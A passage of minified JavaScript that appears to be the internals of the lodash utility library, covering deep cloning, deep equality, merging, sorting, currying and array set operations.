qr(d)}return u.set(i,s),this.size=u.size,this}ur.prototype.clear=hO,ur.prototype.delete=pO,ur.prototype.get=mO,ur.prototype.has=gO,ur.prototype.set=yO;function fx(i,s){var u=de(i),d=!u&&Ns(i),p=!u&&!d&&Gi(i),g=!u&&!d&&!p&&Ul(i),x=u||d||p||g,C=x?Bp(i.length,O4):[],I=C.length;for(var F in i)(s||Re.call(i,F))&&!(x&&(F=="length"||p&&(F=="offset"||F=="parent")||g&&(F=="buffer"||F=="byteLength"||F=="byteOffset")||$r(F,I)))&&C.push(F);return C}function dx(i){var s=i.length;return s?i[sm(0,s-1)]:n}function vO(i,s){return of($t(i),As(s,0,i.length))}function wO(i){return of($t(i))}function qp(i,s,u){(u!==n&&!cr(i[s],u)||u===n&&!(s in i))&&Qr(i,s,u)}function ha(i,s,u){var d=i[s];(!(Re.call(i,s)&&cr(d,u))||u===n&&!(s in i))&&Qr(i,s,u)}function Yc(i,s){for(var u=i.length;u--;)if(cr(i[u][0],s))return u;return-1}function xO(i,s,u,d){return Bi(i,function(p,g,x){s(d,p,u(p),x)}),d}function hx(i,s){return i&&Ar(s,vt(s),i)}function SO(i,s){return i&&Ar(s,tn(s),i)}function Qr(i,s,u){s=="__proto__"&&jc?jc(i,s,{configurable:!0,enumerable:!0,value:u,writable:!0}):i[s]=u}function Qp(i,s){for(var u=-1,d=s.length,p=_(d),g=i==null;++u<d;)p[u]=g?n:Nm(i,s[u]);return p}function As(i,s,u){return i===i&&(u!==n&&(i=i<=u?i:u),s!==n&&(i=i>=s?i:s)),i}function jn(i,s,u,d,p,g){var x,C=s&v,I=s&w,F=s&T;if(u&&(x=p?u(i,d,p,g):u(i)),x!==n)return x;if(!qe(i))return i;var U=de(i);if(U){if(x=uI(i),!C)return $t(i,x)}else{var B=Pt(i),Y=B==ys||B==Hr;if(Gi(i))return Fx(i,C);if(B==mn||B==Ee||Y&&!p){if(x=I||Y?{}:nS(i),!C)return I?XO(i,SO(x,i)):JO(i,hx(x,i))}else{if(!Fe[B])return p?i:{};x=cI(i,B,C)}}g||(g=new ur);var $=g.get(i);if($)return $;g.set(i,x),MS(i)?i.forEach(function(ie){x.add(jn(ie,s,u,ie,i,g))}):RS(i)&&i.forEach(function(ie,ve){x.set(ve,jn(ie,s,u,ve,i,g))});var re=F?I?gm:mm:I?tn:vt,pe=U?n:re(i);return zn(pe||i,function(ie,ve){pe&&(ve=ie,ie=i[ve]),ha(x,ve,jn(ie,s,u,ve,i,g))}),x}function kO(i){var s=vt(i);return function(u){return px(u,i,s)}}function px(i,s,u){var d=u.length;if(i==null)return!d;for(i=De(i);d--;){var p=u[d],g=s[p],x=i[p];if(x===n&&!(p in i)||!g(x))return!1}return!0}function mx(i,s,u){if(typeof i!="function")throw new Un(a);return xa(function(){i.apply(n,u)},s)}function pa(i,s,u,d){var p=-1,g=Nc,x=!0,C=i.length,I=[],F=s.length;if(!C)return I;u&&(s=Ve(s,vn(u))),d?(g=bp,x=!1):s.length>=l&&(g=oa,x=!1,s=new Cs(s));e:for(;++p<C;){var U=i[p],B=u==null?U:u(U);if(U=d||U!==0?U:0,x&&B===B){for(var Y=F;Y--;)if(s[Y]===B)continue e;I.push(U)}else g(s,B,d)||I.push(U)}return I}var Bi=Bx(Cr),gx=Bx(Xp,!0);function TO(i,s){var u=!0;return Bi(i,function(d,p,g){return u=!!s(d,p,g),u}),u}function Kc(i,s,u){for(var d=-1,p=i.length;++d<p;){var g=i[d],x=s(g);if(x!=null&&(C===n?x===x&&!xn(x):u(x,C)))var C=x,I=g}return I}function EO(i,s,u,d){var p=i.length;for(u=he(u),u<0&&(u=-u>p?0:p+u),d=d===n||d>p?p:he(d),d<0&&(d+=p),d=u>d?0:_S(d);u<d;)i[u++]=s;return i}function yx(i,s){var u=[];return Bi(i,function(d,p,g){s(d,p,g)&&u.push(d)}),u}function Et(i,s,u,d,p){var g=-1,x=i.length;for(u||(u=dI),p||(p=[]);++g<x;){var C=i[g];s>0&&u(C)?s>1?Et(C,s-1,u,d,p):Ui(p,C):d||(p[p.length]=C)}return p}var Jp=Hx(),vx=Hx(!0);function Cr(i,s){return i&&Jp(i,s,vt)}function Xp(i,s){return i&&vx(i,s,vt)}function qc(i,s){return zi(s,function(u){return ei(i[u])})}function Os(i,s){s=Vi(s,i);for(var u=0,d=s.length;i!=null&&u<d;)i=i[Or(s[u++])];return u&&u==d?i:n}function wx(i,s,u){var d=s(i);return de(i)?d:Ui(d,u(i))}function Vt(i){return i==null?i===n?ta:ea:Ts&&Ts in De(i)?lI(i):wI(i)}function $p(i,s){return i>s}function CO(i,s){return i!=null&&Re.call(i,s)}function AO(i,s){return i!=null&&s in De(i)}function OO(i,s,u){return i>=Dt(s,u)&&i<pt(s,u)}function em(i,s,u){for(var d=u?bp:Nc,p=i[0].length,g=i.length,x=g,C=_(g),I=1/0,F=[];x--;){var U=i[x];x&&s&&(U=Ve(U,vn(s))),I=Dt(U.length,I),C[x]=!u&&(s||p>=120&&U.length>=120)?new Cs(x&&U):n}U=i[0];var B=-1,Y=C[0];e:for(;++B<p&&F.length<I;){var $=U[B],re=s?s($):$;if($=u||$!==0?$:0,!(Y?oa(Y,re):d(F,re,u))){for(x=g;--x;){var pe=C[x];if(!(pe?oa(pe,re):d(i[x],re,u)))continue e}Y&&Y.push(re),F.push($)}}return F}function IO(i,s,u,d){return Cr(i,function(p,g,x){s(d,u(p),g,x)}),d}function ma(i,s,u){s=Vi(s,i),i=lS(i,s);var d=i==null?i:i[Or(Hn(s))];return d==null?n:yn(d,i,u)}function xx(i){return tt(i)&&Vt(i)==Ee}function RO(i){return tt(i)&&Vt(i)==Lt}function NO(i){return tt(i)&&Vt(i)==_i}function ga(i,s,u,d,p){return i===s?!0:i==null||s==null||!tt(i)&&!tt(s)?i!==i&&s!==s:MO(i,s,u,d,ga,p)}function MO(i,s,u,d,p,g){var x=de(i),C=de(s),I=x?yt:Pt(i),F=C?yt:Pt(s);I=I==Ee?mn:I,F=F==Ee?mn:F;var U=I==mn,B=F==mn,Y=I==F;if(Y&&Gi(i)){if(!Gi(s))return!1;x=!0,U=!1}if(Y&&!U)return g||(g=new ur),x||Ul(i)?$x(i,s,u,d,p,g):iI(i,s,I,u,d,p,g);if(!(u&M)){var $=U&&Re.call(i,"__wrapped__"),re=B&&Re.call(s,"__wrapped__");if($||re){var pe=$?i.value():i,ie=re?s.value():s;return g||(g=new ur),p(pe,ie,u,d,g)}}return Y?(g||(g=new ur),sI(i,s,u,d,p,g)):!1}function LO(i){return tt(i)&&Pt(i)==Mt}function tm(i,s,u,d){var p=u.length,g=p,x=!d;if(i==null)return!g;for(i=De(i);p--;){var C=u[p];if(x&&C[2]?C[1]!==i[C[0]]:!(C[0]in i))return!1}for(;++p<g;){C=u[p];var I=C[0],F=i[I],U=C[1];if(x&&C[2]){if(F===n&&!(I in i))return!1}else{var B=new ur;if(d)var Y=d(F,U,I,i,s,B);if(!(Y===n?ga(U,F,M|D,d,B):Y))return!1}}return!0}function Sx(i){if(!qe(i)||pI(i))return!1;var s=ei(i)?L4:Ip;return s.test(Rs(i))}function _O(i){return tt(i)&&Vt(i)==kr}function DO(i){return tt(i)&&Pt(i)==Xt}function PO(i){return tt(i)&&hf(i.length)&&!!je[Vt(i)]}function kx(i){return typeof i=="function"?i:i==null?nn:typeof i=="object"?de(i)?Cx(i[0],i[1]):Ex(i):VS(i)}function nm(i){if(!wa(i))return z4(i);var s=[];for(var u in De(i))Re.call(i,u)&&u!="constructor"&&s.push(u);return s}function bO(i){if(!qe(i))return vI(i);var s=wa(i),u=[];for(var d in i)d=="constructor"&&(s||!Re.call(i,d))||u.push(d);return u}function rm(i,s){return i<s}function Tx(i,s){var u=-1,d=en(i)?_(i.length):[];return Bi(i,function(p,g,x){d[++u]=s(p,g,x)}),d}function Ex(i){var s=vm(i);return s.length==1&&s[0][2]?iS(s[0][0],s[0][1]):function(u){return u===i||tm(u,i,s)}}function Cx(i,s){return xm(i)&&rS(s)?iS(Or(i),s):function(u){var d=Nm(u,i);return d===n&&d===s?Mm(u,i):ga(s,d,M|D)}}function Qc(i,s,u,d,p){i!==s&&Jp(s,function(g,x){if(p||(p=new ur),qe(g))FO(i,s,x,u,Qc,d,p);else{var C=d?d(km(i,x),g,x+"",i,s,p):n;C===n&&(C=g),qp(i,x,C)}},tn)}function FO(i,s,u,d,p,g,x){var C=km(i,u),I=km(s,u),F=x.get(I);if(F){qp(i,u,F);return}var U=g?g(C,I,u+"",i,s,x):n,B=U===n;if(B){var Y=de(I),$=!Y&&Gi(I),re=!Y&&!$&&Ul(I);U=I,Y||$||re?de(C)?U=C:st(C)?U=$t(C):$?(B=!1,U=Fx(I,!0)):re?(B=!1,U=zx(I,!0)):U=[]:Sa(I)||Ns(I)?(U=C,Ns(C)?U=DS(C):(!qe(C)||ei(C))&&(U=nS(I))):B=!1}B&&(x.set(I,U),p(U,I,d,g,x),x.delete(I)),qp(i,u,U)}function Ax(i,s){var u=i.length;if(u)return s+=s<0?u:0,$r(s,u)?i[s]:n}function Ox(i,s,u){s.length?s=Ve(s,function(g){return de(g)?function(x){return Os(x,g.length===1?g[0]:g)}:g}):s=[nn];var d=-1;s=Ve(s,vn(ne()));var p=Tx(i,function(g,x,C){var I=Ve(s,function(F){return F(g)});return{criteria:I,index:++d,value:g}});return c4(p,function(g,x){return QO(g,x,u)})}function zO(i,s){return Ix(i,s,function(u,d){return Mm(i,d)})}function Ix(i,s,u){for(var d=-1,p=s.length,g={};++d<p;){var x=s[d],C=Os(i,x);u(C,x)&&ya(g,Vi(x,i),C)}return g}function UO(i){return function(s){return Os(s,i)}}function im(i,s,u,d){var p=d?u4:Il,g=-1,x=s.length,C=i;for(i===s&&(s=$t(s)),u&&(C=Ve(i,vn(u)));++g<x;)for(var I=0,F=s[g],U=u?u(F):F;(I=p(C,U,I,d))>-1;)C!==i&&Wc.call(C,I,1),Wc.call(i,I,1);return i}function Rx(i,s){for(var u=i?s.length:0,d=u-1;u--;){var p=s[u];if(u==d||p!==g){var g=p;$r(p)?Wc.call(i,p,1):am(i,p)}}return i}function sm(i,s){return i+Hc(ux()*(s-i+1))}function WO(i,s,u,d){for(var p=-1,g=pt(Bc((s-i)/(u||1)),0),x=_(g);g--;)x[d?g:++p]=i,i+=u;return x}function lm(i,s){var u="";if(!i||s<1||s>Z)return u;do s%2&&(u+=i),s=Hc(s/2),s&&(i+=i);while(s);return u}function me(i,s){return Tm(sS(i,s,nn),i+"")}function jO(i){return dx(Wl(i))}function BO(i,s){var u=Wl(i);return of(u,As(s,0,u.length))}function ya(i,s,u,d){if(!qe(i))return i;s=Vi(s,i);for(var p=-1,g=s.length,x=g-1,C=i;C!=null&&++p<g;){var I=Or(s[p]),F=u;if(I==="__proto__"||I==="constructor"||I==="prototype")return i;if(p!=x){var U=C[I];F=d?d(U,I,C):n,F===n&&(F=qe(U)?U:$r(s[p+1])?[]:{})}ha(C,I,F),C=C[I]}return i}var Nx=Vc?function(i,s){return Vc.set(i,s),i}:nn,HO=jc?function(i,s){return jc(i,"toString",{configurable:!0,enumerable:!1,value:_m(s),writable:!0})}:nn;function VO(i){return of(Wl(i))}function Bn(i,s,u){var d=-1,p=i.length;s<0&&(s=-s>p?0:p+s),u=u>p?p:u,u<0&&(u+=p),p=s>u?0:u-s>>>0,s>>>=0;for(var g=_(p);++d<p;)g[d]=i[d+s];return g}function ZO(i,s){var u;return Bi(i,function(d,p,g){return u=s(d,p,g),!u}),!!u}function Jc(i,s,u){var d=0,p=i==null?d:i.length;if(typeof s=="number"&&s===s&&p<=He){for(;d<p;){var g=d+p>>>1,x=i[g];x!==null&&!xn(x)&&(u?x<=s:x<s)?d=g+1:p=g}return p}return om(i,s,nn,u)}function om(i,s,u,d){var p=0,g=i==null?0:i.length;if(g===0)return 0;s=u(s);for(var x=s!==s,C=s===null,I=xn(s),F=s===n;p<g;){var U=Hc((p+g)/2),B=u(i[U]),Y=B!==n,$=B===null,re=B===B,pe=xn(B);if(x)var ie=d||re;else F?ie=re&&(d||Y):C?ie=re&&Y&&(d||!$):I?ie=re&&Y&&!$&&(d||!pe):$||pe?ie=!1:ie=d?B<=s:B<s;ie?p=U+1:g=U}return Dt(g,Ke)}function Mx(i,s){for(var u=-1,d=i.length,p=0,g=[];++u<d;){var x=i[u],C=s?s(x):x;if(!u||!cr(C,I)){var I=C;g[p++]=x===0?0:x}}return g}function Lx(i){return typeof i=="number"?i:xn(i)?oe:+i}function wn(i){if(typeof i=="string")return i;if(de(i))return Ve(i,wn)+"";if(xn(i))return cx?cx.call(i):"";var s=i+"";return s=="0"&&1/i==-hn?"-0":s}function Hi(i,s,u){var d=-1,p=Nc,g=i.length,x=!0,C=[],I=C;if(u)x=!1,p=bp;else if(g>=l){var F=s?null:nI(i);if(F)return Lc(F);x=!1,p=oa,I=new Cs}else I=s?[]:C;e:for(;++d<g;){var U=i[d],B=s?s(U):U;if(U=u||U!==0?U:0,x&&B===B){for(var Y=I.length;Y--;)if(I[Y]===B)continue e;s&&I.push(B),C.push(U)}else p(I,B,u)||(I!==C&&I.push(B),C.push(U))}return C}function am(i,s){s=Vi(s,i);var u=-1,d=s.length;if(!d)return!0;for(var p=i==null||typeof i!="object"&&typeof i!="function";++u<d;){var g=s[u];if(typeof g=="string"){if(g==="__proto__"&&!Re.call(i,"__proto__"))return!1;if(g==="constructor"&&u+1<d&&typeof s[u+1]=="string"&&s[u+1]==="prototype"){if(p&&u===0)continue;return!1}}}var x=lS(i,s);return x==null||delete x[Or(Hn(s))]}function _x(i,s,u,d){return ya(i,s,u(Os(i,s)),d)}function Xc(i,s,u,d){for(var p=i.length,g=d?p:-1;(d?g--:++g<p)&&s(i[g],g,i););return u?Bn(i,d?0:g,d?g+1:p):Bn(i,d?g+1:0,d?p:g)}function Dx(i,s){var u=i;return u instanceof we&&(u=u.value()),Fp(s,function(d,p){return p.func.apply(p.thisArg,Ui([d],p.args))},u)}function um(i,s,u){var d=i.length;if(d<2)return d?Hi(i[0]):[];for(var p=-1,g=_(d);++p<d;)for(var x=i[p],C=-1;++C<d;)C!=p&&(g[p]=pa(g[p]||x,i[C],s,u));return Hi(Et(g,1),s,u)}function Px(i,s,u){for(var d=-1,p=i.length,g=s.length,x={};++d<p;){var C=d<g?s[d]:n;u(x,i[d],C)}return x}function cm(i){return st(i)?i:[]}function fm(i){return typeof i=="function"?i:nn}function Vi(i,s){return de(i)?i:xm(i,s)?[i]:cS(Ne(i))}var GO=me;function Zi(i,s,u){var d=i.length;return u=u===n?d:u,!s&&u>=d?i:Bn(i,s,u)}var bx=_4||function(i){return Tt.clearTimeout(i)};function Fx(i,s){if(s)return i.slice();var u=i.length,d=ix?ix(u):new i.constructor(u);return i.copy(d),d}function dm(i){var s=new i.constructor(i.byteLength);return new zc(s).set(new zc(i)),s}function YO(i,s){var u=s?dm(i.buffer):i.buffer;return new i.constructor(u,i.byteOffset,i.byteLength)}function KO(i){var s=new i.constructor(i.source,la.exec(i));return s.lastIndex=i.lastIndex,s}function qO(i){return da?De(da.call(i)):{}}function zx(i,s){var u=s?dm(i.buffer):i.buffer;return new i.constructor(u,i.byteOffset,i.length)}function Ux(i,s){if(i!==s){var u=i!==n,d=i===null,p=i===i,g=xn(i),x=s!==n,C=s===null,I=s===s,F=xn(s);if(!C&&!F&&!g&&i>s||g&&x&&I&&!C&&!F||d&&x&&I||!u&&I||!p)return 1;if(!d&&!g&&!F&&i<s||F&&u&&p&&!d&&!g||C&&u&&p||!x&&p||!I)return-1}return 0}function QO(i,s,u){for(var d=-1,p=i.criteria,g=s.criteria,x=p.length,C=u.length;++d<x;){var I=Ux(p[d],g[d]);if(I){if(d>=C)return I;var F=u[d];return I*(F=="desc"?-1:1)}}return i.index-s.index}function Wx(i,s,u,d){for(var p=-1,g=i.length,x=u.length,C=-1,I=s.length,F=pt(g-x,0),U=_(I+F),B=!d;++C<I;)U[C]=s[C];for(;++p<x;)(B||p<g)&&(U[u[p]]=i[p]);for(;F--;)U[C++]=i[p++];return U}function jx(i,s,u,d){for(var p=-1,g=i.length,x=-1,C=u.length,I=-1,F=s.length,U=pt(g-C,0),B=_(U+F),Y=!d;++p<U;)B[p]=i[p];for(var $=p;++I<F;)B[$+I]=s[I];for(;++x<C;)(Y||p<g)&&(B[$+u[x]]=i[p++]);return B}function $t(i,s){var u=-1,d=i.length;for(s||(s=_(d));++u<d;)s[u]=i[u];return s}function Ar(i,s,u,d){var p=!u;u||(u={});for(var g=-1,x=s.length;++g<x;){var C=s[g],I=d?d(u[C],i[C],C,u,i):n;I===n&&(I=i[C]),p?Qr(u,C,I):ha(u,C,I)}return u}function JO(i,s){return Ar(i,wm(i),s)}function XO(i,s){return Ar(i,eS(i),s)}function $c(i,s){return function(u,d){var p=de(u)?r4:xO,g=s?s():{};return p(u,i,ne(d,2),g)}}function bl(i){return me(function(s,u){var d=-1,p=u.length,g=p>1?u[p-1]:n,x=p>2?u[2]:n;for(g=i.length>3&&typeof g=="function"?(p--,g):n,x&&Zt(u[0],u[1],x)&&(g=p<3?n:g,p=1),s=De(s);++d<p;){var C=u[d];C&&i(s,C,d,g)}return s})}function Bx(i,s){return function(u,d){if(u==null)return u;if(!en(u))return i(u,d);for(var p=u.length,g=s?p:-1,x=De(u);(s?g--:++g<p)&&d(x[g],g,x)!==!1;);return u}}function Hx(i){return function(s,u,d){for(var p=-1,g=De(s),x=d(s),C=x.length;C--;){var I=x[i?C:++p];if(u(g[I],I,g)===!1)break}return s}}function $O(i,s,u){var d=s&K,p=va(i);function g(){var x=this&&this!==Tt&&this instanceof g?p:i;return x.apply(d?u:this,arguments)}return g}function Vx(i){return function(s){s=Ne(s);var u=Rl(s)?ar(s):n,d=u?u[0]:s.charAt(0),p=u?Zi(u,1).join(""):s.slice(1);return d[i]()+p}}function Fl(i){return function(s){return Fp(BS(jS(s).replace(H3,"")),i,"")}}function va(i){return function(){var s=arguments;switch(s.length){case 0:return new i;case 1:return new i(s[0]);case 2:return new i(s[0],s[1]);case 3:return new i(s[0],s[1],s[2]);case 4:return new i(s[0],s[1],s[2],s[3]);case 5:return new i(s[0],s[1],s[2],s[3],s[4]);case 6:return new i(s[0],s[1],s[2],s[3],s[4],s[5]);case 7:return new i(s[0],s[1],s[2],s[3],s[4],s[5],s[6])}var u=Pl(i.prototype),d=i.apply(u,s);return qe(d)?d:u}}function eI(i,s,u){var d=va(i);function p(){for(var g=arguments.length,x=_(g),C=g,I=zl(p);C--;)x[C]=arguments[C];var F=g<3&&x[0]!==I&&x[g-1]!==I?[]:Wi(x,I);if(g-=F.length,g<u)return qx(i,s,ef,p.placeholder,n,x,F,n,n,u-g);var U=this&&this!==Tt&&this instanceof p?d:i;return yn(U,this,x)}return p}function Zx(i){return function(s,u,d){var p=De(s);if(!en(s)){var g=ne(u,3);s=vt(s),u=function(C){return g(p[C],C,p)}}var x=i(s,u,d);return x>-1?p[g?s[x]:x]:n}}function Gx(i){return Xr(function(s){var u=s.length,d=u,p=Wn.prototype.thru;for(i&&s.reverse();d--;){var g=s[d];if(typeof g!="function")throw new Un(a);if(p&&!x&&sf(g)=="wrapper")var x=new Wn([],!0)}for(d=x?d:u;++d<u;){g=s[d];var C=sf(g),I=C=="wrapper"?ym(g):n;I&&Sm(I[0])&&I[1]==(b|k|z|W)&&!I[4].length&&I[9]==1?x=x[sf(I[0])].apply(x,I[3]):x=g.length==1&&Sm(g)?x[C]():x.thru(g)}return function(){var F=arguments,U=F[0];if(x&&F.length==1&&de(U))return x.plant(U).value();for(var B=0,Y=u?s[B].apply(this,F):U;++B<u;)Y=s[B].call(this,Y);return Y}})}function ef(i,s,u,d,p,g,x,C,I,F){var U=s&b,B=s&K,Y=s&E,$=s&(k|N),re=s&Te,pe=Y?n:va(i);function ie(){for(var ve=arguments.length,xe=_(ve),Sn=ve;Sn--;)xe[Sn]=arguments[Sn];if($)var Gt=zl(ie),kn=d4(xe,Gt);if(d&&(xe=Wx(xe,d,p,$)),g&&(xe=jx(xe,g,x,$)),ve-=kn,$&&ve<F){var lt=Wi(xe,Gt);return qx(i,s,ef,ie.placeholder,u,xe,lt,C,I,F-ve)}var fr=B?u:this,ni=Y?fr[i]:i;return ve=xe.length,C?xe=xI(xe,C):re&&ve>1&&xe.reverse(),U&&I<ve&&(xe.length=I),this&&this!==Tt&&this instanceof ie&&(ni=pe||va(ni)),ni.apply(fr,xe)}return ie}function Yx(i,s){return function(u,d){return IO(u,i,s(d),{})}}function tf(i,s){return function(u,d){var p;if(u===n&&d===n)return s;if(u!==n&&(p=u),d!==n){if(p===n)return d;typeof u=="string"||typeof d=="string"?(u=wn(u),d=wn(d)):(u=Lx(u),d=Lx(d)),p=i(u,d)}return p}}function hm(i){return Xr(function(s){return s=Ve(s,vn(ne())),me(function(u){var d=this;return i(s,function(p){return yn(p,d,u)})})})}function nf(i,s){s=s===n?" ":wn(s);var u=s.length;if(u<2)return u?lm(s,i):s;var d=lm(s,Bc(i/Nl(s)));return Rl(s)?Zi(ar(d),0,i).join(""):d.slice(0,i)}function tI(i,s,u,d){var p=s&K,g=va(i);function x(){for(var C=-1,I=arguments.length,F=-1,U=d.length,B=_(U+I),Y=this&&this!==Tt&&this instanceof x?g:i;++F<U;)B[F]=d[F];for(;I--;)B[F++]=arguments[++C];return yn(Y,p?u:this,B)}return x}function Kx(i){return function(s,u,d){return d&&typeof d!="number"&&Zt(s,u,d)&&(u=d=n),s=ti(s),u===n?(u=s,s=0):u=ti(u),d=d===n?s<u?1:-1:ti(d),WO(s,u,d,i)}}function rf(i){return function(s,u){return typeof s=="string"&&typeof u=="string"||(s=Vn(s),u=Vn(u)),i(s,u)}}function qx(i,s,u,d,p,g,x,C,I,F){var U=s&k,B=U?x:n,Y=U?n:x,$=U?g:n,re=U?n:g;s|=U?z:L,s&=~(U?L:z),s&S||(s&=-4);var pe=[i,s,p,$,B,re,Y,C,I,F],ie=u.apply(n,pe);return Sm(i)&&oS(ie,pe),ie.placeholder=d,aS(ie,i,s)}function pm(i){var s=ht[i];return function(u,d){if(u=Vn(u),d=d==null?0:Dt(he(d),292),d&&ax(u)){var p=(Ne(u)+"e").split("e"),g=s(p[0]+"e"+(+p[1]+d));return p=(Ne(g)+"e").split("e"),+(p[0]+"e"+(+p[1]-d))}return s(u)}}var nI=_l&&1/Lc(new _l([,-0]))[1]==hn?function(i){return new _l(i)}:bm;function Qx(i){return function(s){var u=Pt(s);return u==Mt?Vp(s):u==Xt?w4(s):f4(s,i(s))}}function Jr(i,s,u,d,p,g,x,C){var I=s&E;if(!I&&typeof i!="function")throw new Un(a);var F=d?d.length:0;if(F||(s&=-97,d=p=n),x=x===n?x:pt(he(x),0),C=C===n?C:he(C),F-=p?p.length:0,s&L){var U=d,B=p;d=p=n}var Y=I?n:ym(i),$=[i,s,u,d,p,U,B,g,x,C];if(Y&&yI($,Y),i=$[0],s=$[1],u=$[2],d=$[3],p=$[4],C=$[9]=$[9]===n?I?0:i.length:pt($[9]-F,0),!C&&s&(k|N)&&(s&=-25),!s||s==K)var re=$O(i,s,u);else s==k||s==N?re=eI(i,s,C):(s==z||s==(K|z))&&!p.length?re=tI(i,s,u,d):re=ef.apply(n,$);var pe=Y?Nx:oS;return aS(pe(re,$),i,s)}function Jx(i,s,u,d){return i===n||cr(i,Ll[u])&&!Re.call(d,u)?s:i}function Xx(i,s,u,d,p,g){return qe(i)&&qe(s)&&(g.set(s,i),Qc(i,s,n,Xx,g),g.delete(s)),i}function rI(i){return Sa(i)?n:i}function $x(i,s,u,d,p,g){var x=u&M,C=i.length,I=s.length;if(C!=I&&!(x&&I>C))return!1;var F=g.get(i),U=g.get(s);if(F&&U)return F==s&&U==i;var B=-1,Y=!0,$=u&D?new Cs:n;for(g.set(i,s),g.set(s,i);++B<C;){var re=i[B],pe=s[B];if(d)var ie=x?d(pe,re,B,s,i,g):d(re,pe,B,i,s,g);if(ie!==n){if(ie)continue;Y=!1;break}if($){if(!zp(s,function(ve,xe){if(!oa($,xe)&&(re===ve||p(re,ve,u,d,g)))return $.push(xe)})){Y=!1;break}}else if(!(re===pe||p(re,pe,u,d,g))){Y=!1;break}}return g.delete(i),g.delete(s),Y}function iI(i,s,u,d,p,g,x){switch(u){case Tr:if(i.byteLength!=s.byteLength||i.byteOffset!=s.byteOffset)return!1;i=i.buffer,s=s.buffer;case Lt:return!(i.byteLength!=s.byteLength||!g(new zc(i),new zc(s)));case Pn:case _i:case pn:return cr(+i,+s);case gs:return i.name==s.name&&i.message==s.message;case kr:case Di:return i==s+"";case Mt:var C=Vp;case Xt:var I=d&M;if(C||(C=Lc),i.size!=s.size&&!I)return!1;var F=x.get(i);if(F)return F==s;d|=D,x.set(i,s);var U=$x(C(i),C(s),d,p,g,x);return x.delete(i),U;case xl:if(da)return da.call(i)==da.call(s)}return!1}function sI(i,s,u,d,p,g){var x=u&M,C=mm(i),I=C.length,F=mm(s),U=F.length;if(I!=U&&!x)return!1;for(var B=I;B--;){var Y=C[B];if(!(x?Y in s:Re.call(s,Y)))return!1}var $=g.get(i),re=g.get(s);if($&&re)return $==s&&re==i;var pe=!0;g.set(i,s),g.set(s,i);for(var ie=x;++B<I;){Y=C[B];var ve=i[Y],xe=s[Y];if(d)var Sn=x?d(xe,ve,Y,s,i,g):d(ve,xe,Y,i,s,g);if(!(Sn===n?ve===xe||p(ve,xe,u,d,g):Sn)){pe=!1;break}ie||(ie=Y=="constructor")}if(pe&&!ie){var Gt=i.constructor,kn=s.constructor;Gt!=kn&&"constructor"in i&&"constructor"in s&&!(typeof Gt=="function"&&Gt instanceof Gt&&typeof kn=="function"&&kn instanceof kn)&&(pe=!1)}return g.delete(i),g.delete(s),pe}function Xr(i){return Tm(sS(i,n,pS),i+"")}function mm(i){return wx(i,vt,wm)}function gm(i){return wx(i,tn,eS)}var ym=Vc?function(i){return Vc.get(i)}:bm;function sf(i){for(var s=i.name+"",u=Dl[s],d=Re.call(Dl,s)?u.length:0;d--;){var p=u[d],g=p.func;if(g==null||g==i)return p.name}return s}function zl(i){var s=Re.call(m,"placeholder")?m:i;return s.placeholder}function ne(){var i=m.iteratee||Dm;return i=i===Dm?kx:i,arguments.length?i(arguments[0],arguments[1]):i}function lf(i,s){var u=i.__data__;return hI(s)?u[typeof s=="string"?"string":"hash"]:u.map}function vm(i){for(var s=vt(i),u=s.length;u--;){var d=s[u],p=i[d];s[u]=[d,p,rS(p)]}return s}function Is(i,s){var u=g4(i,s);return Sx(u)?u:n}function lI(i){var s=Re.call(i,Ts),u=i[Ts];try{i[Ts]=n;var d=!0}catch{}var p=bc.call(i);return d&&(s?i[Ts]=u:delete i[Ts]),p}var wm=Gp?function(i){return i==null?[]:(i=De(i),zi(Gp(i),function(s){return lx.call(i,s)}))}:Fm,eS=Gp?function(i){for(var s=[];i;)Ui(s,wm(i)),i=Uc(i);return s}:Fm,Pt=Vt;(Yp&&Pt(new Yp(new ArrayBuffer(1)))!=Tr||ua&&Pt(new ua)!=Mt||Kp&&Pt(Kp.resolve())!=Vr||_l&&Pt(new _l)!=Xt||ca&&Pt(new ca)!=sr)&&(Pt=function(i){var s=Vt(i),u=s==mn?i.constructor:n,d=u?Rs(u):"";if(d)switch(d){case B4:return Tr;case H4:return Mt;case V4:return Vr;case Z4:return Xt;case G4:return sr}return s});function oI(i,s,u){for(var d=-1,p=u.length;++d<p;){var g=u[d],x=g.size;switch(g.type){case"drop":i+=x;break;case"dropRight":s-=x;break;case"take":s=Dt(s,i+x);break;case"takeRight":i=pt(i,s-x);break}}return{start:i,end:s}}function aI(i){var s=i.match(Sc);return s?s[1].split(kc):[]}function tS(i,s,u){s=Vi(s,i);for(var d=-1,p=s.length,g=!1;++d<p;){var x=Or(s[d]);if(!(g=i!=null&&u(i,x)))break;i=i[x]}return g||++d!=p?g:(p=i==null?0:i.length,!!p&&hf(p)&&$r(x,p)&&(de(i)||Ns(i)))}function uI(i){var s=i.length,u=new i.constructor(s);return s&&typeof i[0]=="string"&&Re.call(i,"index")&&(u.index=i.index,u.input=i.input),u}function nS(i){return typeof i.constructor=="function"&&!wa(i)?Pl(Uc(i)):{}}function cI(i,s,u){var d=i.constructor;switch(s){case Lt:return dm(i);case Pn:case _i:return new d(+i);case Tr:return YO(i,u);case Sl:case kl:case vs:case Tl:case bi:case Fi:case gn:case Er:case ws:return zx(i,u);case Mt:return new d;case pn:case Di:return new d(i);case kr:return KO(i);case Xt:return new d;case xl:return qO(i)}}function fI(i,s){var u=s.length;if(!u)return i;var d=u-1;return s[d]=(u>1?"& ":"")+s[d],s=s.join(u>2?", ":" "),i.replace(Gr,`{
/* [wrapped with `+s+`] */
`)}function dI(i){return de(i)||Ns(i)||!!(ox&&i&&i[ox])}function $r(i,s){var u=typeof i;return s=s??Z,!!s&&(u=="number"||u!="symbol"&&A.test(i))&&i>-1&&i%1==0&&i<s}function Zt(i,s,u){if(!qe(u))return!1;var d=typeof s;return(d=="number"?en(u)&&$r(s,u.length):d=="string"&&s in u)?cr(u[s],i):!1}function xm(i,s){if(de(i))return!1;var u=typeof i;return u=="number"||u=="symbol"||u=="boolean"||i==null||xn(i)?!0:wc.test(i)||!Op.test(i)||s!=null&&i in De(s)}function hI(i){var s=typeof i;return s=="string"||s=="number"||s=="symbol"||s=="boolean"?i!=="__proto__":i===null}function Sm(i){var s=sf(i),u=m[s];if(typeof u!="function"||!(s in we.prototype))return!1;if(i===u)return!0;var d=ym(u);return!!d&&i===d[0]}function pI(i){return!!rx&&rx in i}var mI=Dc?ei:zm;function wa(i){var s=i&&i.constructor,u=typeof s=="function"&&s.prototype||Ll;return i===u}function rS(i){return i===i&&!qe(i)}function iS(i,s){return function(u){return 